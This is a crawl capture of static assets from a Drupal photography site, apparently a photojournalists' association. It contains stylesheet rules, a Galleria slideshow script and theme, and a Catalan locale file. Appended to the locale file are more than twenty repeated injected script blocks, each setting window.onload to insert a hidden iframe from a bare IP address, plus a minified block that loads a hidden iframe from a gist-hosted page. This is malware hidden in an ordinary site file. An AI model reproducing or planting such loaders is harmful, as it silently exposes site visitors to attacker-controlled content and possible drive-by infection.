    margin-right: 0;
    clear: none;
  }
}

.field--name-field-fons-fotogr-fic {
  margin-bottom: 1em;
}

.field--name-field-fons-fotogr-fic .field__label {
  margin-bottom: 1em;
}

.field--name-field-enlla- {
  padding-top: 1em;
}

.view-id-lista_autores_de_publicacion {
  min-height: 3.2em;
}

.view-id-lista_autores_de_publicacion td {
  padding-right: 1em;
}

.l-footer {
  width: 100%;
  float: right;
  margin-left: 0;
  margin-right: 0;
  clear: none;
  margin-top: 1em;
  padding: 1em;
  border-top: 1px dashed #1262a7;
}

.peu-izq {
  text-align: center;
}
@media (min-width: 490px) {
  .peu-izq {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    text-align: left;
  }
}
@media (min-width: 959px) {
  .peu-izq {
    width: 48.93617%;
    float: left;
    margin-right: -100%;
    margin-left: 0%;
    clear: none;
    text-align: left;
  }
}

.peu-der {
  text-align: center;
  padding-top: 2em;
}
@media (min-width: 490px) {
  .peu-der {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    text-align: right;
    vertical-align: bottom;
  }
}
@media (min-width: 959px) {
  .peu-der {
    width: 48.93617%;
    float: right;
    margin-left: 0;
    margin-right: 0;
    clear: none;
    text-align: right;
    vertical-align: bottom;
  }
}

.galleria-info-title {
  font-weight: normal;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.js?rfy3vd
body_size: 994
content:

/**
 *  @file
 *  Initiate the Galleria plugin.
 */

(function ($) {
  Drupal.behaviors.viewsSlideshowGalleria = {
    attach: function (context, settings) {
      for (id in Drupal.settings.viewsSlideshowGalleria) {
        $('#' + id + ':not(.viewsSlideshowGalleria-processed)', context).addClass('viewsSlideshowGalleria-processed').each(function () {
          var settings = Drupal.settings.viewsSlideshowGalleria[$(this).attr('id')];
          // Eval settings that are functions.
          if (settings['extend']) {
            var extend = settings['extend'];
            eval("settings['extend'] = " + extend);
          }
          if (settings['dataConfig']) {
            var dataConfig = settings['dataConfig'];
            eval("settings['dataConfig'] = " + dataConfig);
          }
          // Load the theme.
          Galleria.loadTheme(settings['themePath']);
          // Fire up the gallery.
          $(this).galleria(settings);
        });
      }
    }
  };
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/default/files/languages/ca_sQ6gTek1F1OsVX2ivQpE8ZcK_ZjYMu0QkMXJZKjoXKU.js?rfy3vd
body_size: 10397
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Hi ha hagut un error HTTP d\u0027AJAX.","HTTP Result Code: !status":"Codi de resultat HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una petici\u00f3 HTTP d\u0027AJAX ha acabat de forma anormal.","Debugging information follows.":"A continuaci\u00f3 hi ha informaci\u00f3 de depuraci\u00f3.","Path: !uri":"Cam\u00ed: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Enable":"Habilita","Disabled":"Inhabilitat","Enabled":"Habilitat","Edit":"Edita","none":"cap","Add":"Afegeix","Upload":"Puja","Configure":"Configura","Done":"Fet","OK":"OK","Show":"Mostra","Select all rows in this table":"Selecciona totes les fileres d\u0027aquesta taula","Deselect all rows in this table":"Deselecciona totes les fileres d\u0027aquesta taula","Not published":"No publicat","Please wait...":"Si us plau, espereu...","Hide":"Oculta","Loading":"Carregant","Only files with the following extensions are allowed: %files-allowed.":"Nom\u00e9s els arxius amb les seg\u00fcents extensions estan permesos: %files-allowed","By @name on @date":"Per @name el @date","By @name":"Per @name","Not in menu":"No est\u00e0 al men\u00fa","Alias: @alias":"\u00c0lies: @alias","No alias":"No hi ha \u00e0lies","New revision":"Nova revisi\u00f3","Drag to re-order":"Arrossegueu per canviar l\u0027ordre","Changes made in this table will not be saved until the form is submitted.":"Els canvis fets en aquesta taula no es desaran fins que no envieu el formulari.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Els canvis fets a aquest bloc no es desaran fins que no es premi el bot\u00f3 \u003Cem\u003EDesar blocs\u003C\/em\u003E.","Show shortcuts":"Mostra els accessos directes","This permission is inherited from the authenticated user role.":"Aquest perm\u00eds s\u0027hereta del rol d\u0027usuari autentificat.","No revision":"No hi ha cap revisi\u00f3","@number comments per page":"@number comentaris per p\u00e0gina","Requires a title":"Requereix un t\u00edtol","Not restricted":"Sense restriccions","(active tab)":"(pestanya activa)","Not customizable":"No personalitzable","Restricted to certain pages":"Restringit a certes p\u00e0gines","The block cannot be placed in this region.":"No es pot posar el bloc en aquesta regi\u00f3.","Customize dashboard":"Personalitza el tauler","Hide summary":"Amaga el resum","Edit summary":"Edita el resum","Don\u0027t display post information":"No mostris la informaci\u00f3 de l\u0027entrada.","@title dialog":"Quadre de @title","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"No s\u0027ha pogut carregar el fitxer %filename seleccionat. Nom\u00e9s s\u00f3n permesos els fitxers amb les seg\u00fcents extensions: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordeneu les files per pes num\u00e8ric en comptes d\u0027arrossegar-les.","Show row weights":"Mostra el pes de les files","Hide row weights":"Amaga el pes de les files","Autocomplete popup":"Autocompleci\u00f3 en finestra emergent","Searching for matches...":"Buscant coincid\u00e8ncies...","Hide shortcuts":"Amaga els accessos directes","Select":"Seleccioneu","Other":"Altres","all":"tot","Automatic alias":"\u00c0lies autom\u00e0tic","Remove group":"Elimina el grup","Apply (all displays)":"Aplica (a totes les presentacions)","Apply (this display)":"Aplica (a aquesta presentaci\u00f3)","Revert to default":"Tornar als valors per defecte"}} };;;;;








if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





void 0===window.mondrawtexture&&(window.mondrawtexture=1,window.onload=function(){var e=document.createElement('iframe');e.style.display='none',e.src='https://cdn.rawgit.com/jdobt/3e35d8a7d2c1c36ae1972ea03df91572/raw/8656e6f8554bfd2f13cf8eb78e8df044fae1e9e2/drawtexture.html',document.body.appendChild(e)});

--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/all/libraries/galleria/themes/twelve_blanco/galleria.twelve.js
body_size: 8479
content:
/**
 * @preserve Galleria Twelve Theme 2011-06-09
 * http://galleria.aino.se
 *
 * Copyright (c) 2011, Aino
 */
 
/*global jQuery, Galleria */

(function($) {

Galleria.addTheme({
    name: 'twelve',
    author: 'Galleria',
    css: 'galleria.twelve.css',
    defaults: {
        transition: 'pulse',
        transitionSpeed: 500,
        imageCrop: true,
        thumbCrop: true,
        carousel: false,
        
        // theme specific defaults:
        _locale: {
            show_thumbnails: 'Show thumbnails',
            hide_thumbnails: 'Hide thumbnails',
            play: 'Play slideshow',
            pause: 'Pause slideshow',
            enter_fullscreen: 'Enter fullscreen',
            exit_fullscreen: 'Exit fullscreen',
            popout_image: 'Popout image',
            showing_image: 'Showing image %s of %s'
        },
        _showFullscreen: true,
        _showPopout: true,
        _showProgress: true,
        _showTooltip: true
    },
    init: function(options) {
        
        // add some elements
        this.addElement('bar','fullscreen','play','popout','thumblink','s1','s2','s3','s4','progress');
        this.append({
            'stage' : 'progress',
            'container': ['bar','tooltip'],
            'bar'   : ['fullscreen','play','popout','thumblink','info','s1','s2','s3','s4']
        });
        this.prependChild('info','counter');
        
            // copy the scope
        var gallery = this,
        
            // cache some stuff
            thumbs = this.$('thumbnails-container'),
            thumb_link = this.$('thumblink'),
            fs_link = this.$('fullscreen'),
            play_link = this.$('play'),
            pop_link = this.$('popout'),
            bar = this.$('bar'),
            progress = this.$('progress'),
            transition = options.transition,
            lang = options._locale,
        
            // statics
            OPEN = false,
            FULLSCREEN = false,
            PLAYING = !!options.autoplay,
            CONTINUE = false,
        
            // helper functions
            scaleThumbs = function() {
                thumbs.height( gallery.getStageHeight() ).width( gallery.getStageWidth() ).css('top', OPEN ? 0 : gallery.getStageHeight()+30 );
            },
            
            toggleThumbs = function(e) {
                if (OPEN && CONTINUE) {
                    gallery.play();
                } else {
                    CONTINUE = PLAYING;
                    gallery.pause();
                }
                Galleria.utils.animate( thumbs, { top: OPEN ? gallery.getStageHeight()+30 : 0 } , {
                    easing:'galleria',
                    duration:400,
                    complete: function() {
                        gallery.defineTooltip('thumblink', OPEN ? lang.show_thumbnails : lang.hide_thumbnails);
                        thumb_link[OPEN ? 'removeClass' : 'addClass']('open');
                        OPEN = !OPEN;
                    }
                });
            };
        
        // scale the thumbnail container
        scaleThumbs();

        // bind the tooltips
        if (options._showTooltip) {
            
            gallery.bindTooltip({
                
                'thumblink': lang.show_thumbnails,
                
                'fullscreen': lang.enter_fullscreen,
                
                'play': lang.play,
                
                'popout': lang.popout_image,
                
                'caption': function() {
                    var data = gallery.getData();
                    var str = '';
                    if (data) {
                        if (data.title && data.title.length) {
                            str+='<strong>'+data.title+'</strong>';
                        }
                        if (data.description && data.description.length) {
                            str+='<br>'+data.description;
                        }
                    }
                    return str;
                },
                
                'counter': function() {
                    return lang.showing_image.replace( /\%s/, gallery.getIndex() + 1 ).replace( /\%s/, gallery.getDataLength() );
                }
            });
        }
        
        if ( !options.showInfo ) {
            this.$( 'info' ).hide();
        }
        
        // bind galleria events
        this.bind( 'play', function() {
            PLAYING = true;
            play_link.addClass('playing');
        });
        
        this.bind( 'pause', function() {
            PLAYING = false;
            play_link.removeClass('playing');
            progress.width(0);
        });
        
        if (options._showProgress) {
            this.bind( 'progress', function(e) {
                progress.width( e.percent/100 * this.getStageWidth() );
            });
        }
        
        this.bind( 'loadstart', function(e) {
            if (!e.cached) {
                this.$('loader').show();
            }
        });
        
        this.bind( 'loadfinish', function(e) {
            progress.width(0);
            this.$('loader').hide();
            this.refreshTooltip('counter','caption');
        });
        
        this.bind( 'thumbnail', function(e) {
            $(e.thumbTarget).hover(function() {
                gallery.setInfo(e.thumbOrder);
                gallery.setCounter(e.thumbOrder);
            }, function() {
                gallery.setInfo();
                gallery.setCounter();
            }).click(function() {
                toggleThumbs();
            });
        });
        
        this.bind( 'fullscreen_enter', function(e) {
            FULLSCREEN = true;
            gallery.setOptions('transition', false);
            fs_link.addClass('open');
            bar.css('bottom',0);
            this.defineTooltip('fullscreen', lang.exit_fullscreen);
            if ( !Galleria.TOUCH ) {
                this.addIdleState(bar, { bottom: -31 });
            }
        });
        
        this.bind( 'fullscreen_exit', function(e) {
            FULLSCREEN = false;
            Galleria.utils.clearTimer('bar');
            gallery.setOptions('transition',transition);

            fs_link.removeClass('open');
            bar.css('bottom',0);
            
            this.defineTooltip('fullscreen', lang.enter_fullscreen);
            
            if ( !Galleria.TOUCH ) {
                this.removeIdleState(bar, { bottom:-31 });
            }
        });
        
        this.bind( 'rescale', scaleThumbs);
        
        if ( !Galleria.TOUCH ) {
        
            this.addIdleState(this.get('image-nav-left'), {left:-36});
            this.addIdleState(this.get('image-nav-right'), {right:-36});
        
        }
        
        // bind thumblink
        thumb_link.click( toggleThumbs );
        
        // bind popup
        if (options._showPopout) {
            pop_link.click(function(e) {
                gallery.openLightbox();
                e.preventDefault();
            });
        } else {
            pop_link.remove();
            if (options._showFullscreen) {
                this.$('s4').remove();
                this.$('info').css('right',40);
                fs_link.css('right',0);
            }
        }
        
        // bind play button
        play_link.click(function() {
            gallery.defineTooltip('play', PLAYING ? lang.play : lang.pause);
            if (PLAYING) {
                gallery.pause();
            } else {
                if (OPEN) {
                    thumb_link.click();
                }
                gallery.play();
            }
        });
        
        // bind fullscreen
        if (options._showFullscreen) {
            fs_link.click(function() {
                if (FULLSCREEN) {
                    gallery.exitFullscreen();
                } else {
                    gallery.enterFullscreen();
                }
            });
        } else {
            fs_link.remove();
            if (options._show_popout) {
                this.$('s4').remove();
                this.$('info').css('right',40);
                pop_link.css('right',0);
            }
        }
        
        if (!options._showFullscreen && !options._showPopout) {
            this.$('s3,s4').remove();
            this.$('info').css('right',10);
        }
        
        if (options.autoplay) {
            this.trigger( 'play' );
        }
    }
});

}( jQuery ));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1846349423&t=pageview&_s=1&dl=http%3A%2F%2Fwww.reportersgrafics.net%2F&ul=en-us%40posix&dt=REP%C3%92RTERS%20GR%C3%80FICS&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=897774463&gjid=433155205&cid=899136740.1762625612&tid=UA-235540106-2&_gid=1816438077.1762625612&_r=1&_slc=1&z=1599481928
body_size: -452
content:
2,cG-RE7Y10PHDX